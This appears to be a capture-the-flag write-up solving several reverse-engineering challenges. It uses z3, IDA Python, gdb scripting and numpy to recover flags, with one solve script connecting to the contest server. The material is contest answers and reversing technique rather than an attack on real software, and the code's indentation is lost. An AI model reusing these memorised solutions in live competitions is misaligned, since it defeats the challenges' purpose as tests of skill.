
Main code in device_ioctl. Layer 1 is raw text. Layer 2 is some unknown operations on digits, which can be easily reversed by z3. Layer 3 is simple encryption.
from z3 import *
a = list((0x788C88B91D88AF0E).to_bytes(8, 'little') + (2113081836).to_bytes(4, 'little') + b'\0')
for i in range(11, -1, -1):
a[i] = (a[i] - a[i + 1] * ~i) % 256
print(bytes(a))
buffer = [z3.BitVec('t' + str(i), 32)for i in range(7)]
solver = Solver()
for x in buffer:
solver.add(48 <= x)
solver.add(x < 58)
v8 = 7 * RotateLeft(1507359807 * RotateRight(422871738 * (buffer[0] | buffer[1] << 8 | buffer[2] << 16 | buffer[3] << 24), 15), 11)
v9 = RotateRight(422871738 * ((buffer[5] << 8) ^ (buffer[6] << 16) ^ buffer[4]), 15)
v10 = 1984242169 * ((v8 + 1204333666) ^ (1507359807 * v9) ^ 7 ^ LShR(((v8 + 1204333666) ^ (1507359807 * v9)), 16))
solver.add((LShR(((2**32 - 1817436554) * (LShR(v10, 13) ^ v10)), 16) ^ ((2**32 - 1817436554) * (LShR(v10, 13) ^ v10))) == 261736481)
assert solver.check() == sat
m = solver.model()
buffer = [m[x].as_long()for x in buffer]
print(bytes(buffer))
Teyvat Travel Guide
First it randomizes 48*48 matrix, and shuffles it.

Each time it reads an character D or R, indicating the moving direction. The value of that grid is add to a sum. The final sum must be 0 in order to pass the challenge.

We can use IDA Python to extract the full matrix in debug mode (set breakpoint after shuffle):
addr = 0xC0000BBAF0
r = []
for i in range(48):
pa = int.from_bytes(get_bytes(addr + i * 24, 8), 'little')
t = []
for j in range(48):
x = int.from_bytes(get_bytes(pa + j * 8, 8), 'little')
if x > 2**10:
x -= 2**64
t.append(x)
r.append(t)
open('table.txt', 'w').write(repr(r))
Solve script:
from pwn import *
import subprocess
table = eval(open('table.txt').read())
vis = set()
def dfs(x, y, v):
v -= table[x][y]
if x == 0 and y == 0 and v == 333:
return ''
if v <= 0:
return None
if (x, y, v) in vis:
return None
vis.add((x, y, v))
if x >= 0:
t = dfs(x - 1, y, v)
if t is not None:
return t + 'D'
if y >= 0:
t = dfs(x, y - 1, v)
if t is not None:
return t + 'R'
return None
route = dfs(47, 47, 1)
# r = process('./genshin')
r = remote('chals.sekai.team', 7000)
r.recvuntil('sh -s ')
pow = r.recvline().strip().decode()
print(pow)
r.sendline(subprocess.getoutput('./pow.sh ' + pow).strip())
for x in route:
r.sendline(x)
r.interactive()
Conquest of Camelot
First, I checked the refs of the failure string, and found that main function is camlDune__exe__Camelot__entry.
As IDA thinks there are many unknown variables, I checked these functions, and found the calling convention should be __int64 __usercall func<rax>(__int64 arg0@<rax>, __int64 arg1@<rax>, __int64 arg2@<rdi>).
Then it's hard reversing process. Result as following:
First randomize generate matrices.

User input will be sent to search_for_grail along with generated matrices, and the result is compared to some values.

In search_for_grail, two functions are called, one for matrix multiplication, one for adding some other values.

op1 pseudo code (matrix multiply):
for v8 in range(len(a)):
for v10 in range(len(b[0])):
for v12 in range(len(a[0])):
res[v8][v10]+=a[v8][v12]*b[v12][v10]

op2 pseudo code (matrix add):
assert a[0]==1
for v10 in range(len(a)):
for v12 in range(len(a[0])):
result[i][j]=a[i][j]+b[i]

Finally we can start to write solve script. I think it's easy to have bugs if we try to reimplement the original OCaml algorithms. However, as it's linear, we can directly extract results for different inputs from the binary.
from pwn import *
import numpy as np
context.log_level = 'debug'
def get_vals(flag):
r = process(['gdb', 'camelot'])
r.sendlineafter('(gdb) ', 'b *camlDune__exe__Camelot__entry+0x315')
r.sendlineafter('(gdb) ', 'r')
r.sendlineafter('flag: ', flag)
res = []
for i in range(29):
r.sendlineafter('(gdb) ', 'p **((double**)$rax+%d)' % i)
_, t = r.recvline().split(b' = ')
res.append(float(t.strip()))
r.close()
return res
s = [get_vals('SEKAI{00000000000000000000000000000}')]
for i in range(29):
flag = 'SEKAI{' + ''.join('1'if j == i else '0'for j in range(29)) + '}'
s.append(get_vals(flag))
open('dump.txt', 'w').write(repr(s))
Then we can use numpy to solve the challenge:
import numpy as np
target = list(map(float, '-8859.629708 4668.944314 14964.687140 5221.351238 30128.923381 1191.146013 38029.254538 -29785.783891 2038.716977 -41632.198671 -12066.491931 47615.551687 10131.830116 35.085165 -17320.618590 -3345.000640 18766.341022 -43893.638377 -7776.187304 -9402.849560 32075.456052 21748.170142 53843.973570 23277.467223 -15851.303310 11959.461673 30601.322541 42117.380689 -11118.021785'.split()))
data = eval(open('dump.txt').read())
a = np.array(target)
dt = np.array(data)
v = np.array(data[0])
b = []
for i in range(29):
b.append(dt[i + 1] - dt[0])
v -= b[-1] * 48
b = np.array(b)
# flag*b+v=a
r = np.matmul(a - v, np.linalg.inv(b))
print(r)
print(np.matmul(r.reshape((1, 29)), b) + v)
flag = bytes(r.round().astype(np.uint8)).decode()
print(flag)
open('flag.txt', 'w').write('SEKAI{%s}' % flag)
Sahuang Flag Checker
Besides that it uses AVX-512 (hard to debug), there are nothing hard.
